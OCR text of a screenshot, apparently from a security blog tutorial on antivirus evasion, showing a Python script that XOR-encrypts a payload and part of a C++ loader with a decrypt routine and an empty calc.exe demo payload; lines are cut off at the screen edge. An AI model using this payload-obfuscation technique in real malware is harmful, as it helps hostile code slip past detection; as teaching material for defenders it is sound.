 File Actions Edit View Help
kali@kali:~
nvim evil_enc.py
# XOR payload encryption
# author: @cocomelonc
# https://cocomelonc.github.io/tutorial/2021/09/04/simple-
import sys
import os
import hashlib
import string
## XOR function to encrypt data
def xor(data, key):
    key = str(key)
    l = len(key)
    output_str = ""
    for i in range(len(data)):
        current = data[i]
        current_key = key[i % len(key)]
        ordd = lambda x: x if isinstance(x, int) else ord(
        output_str += chr(ordd(current) ^ ord(current_key)
    return output_str
## encrypting
def xor_encrypt(data, key):
    ciphertext = xor(data, key)
    ciphertext = '{ 0x' + ', 0x'.join(hex(ord(x))[2:] for
    print (ciphertext)
    return ciphertext, key
## key for encrypt/decrypt
my_secret_key = "mysupersecretkey"
evil_enc.py
Project — ~/projects/cybersec_blog/2021-04-09-av-evasion-1 — Atom
File Edit View Selection Find Packages Help
Project
2021-04-09-av-evasion-1
.git
calc.bin
evil_enc.py
evil_xor.cpp
evil-enc.cpp
evil.cpp
evil.exe
README.md
evil_enc.py README.md evil.cpp evil_xor.cpp
8 #include <stdlib.h>
9 #include <string.h>
10
11 // our payload calc.exe
12 unsigned char my_payload[] = { };
13 unsigned int my_payload_len = sizeof(my_payload);
14
15 // key for XOR decrypt
16 char my_secret_key[] = "mysupersecretkey";
17
18 // decrypt deXOR function
19 void XOR(char * data, size_t data_len, char * key,
20     int j;
21     j = 0;
22     for (int i = 0; i < data_len; i++) {
23             if (j == key_len - 1) j = 0;
24
25             data[i] = data[i] ^ key[j];
26             j++;
27     }
28 }
29
30
evil_xor.cpp 1:1
LF UTF-8 C++ master Publish GitHub Git (3)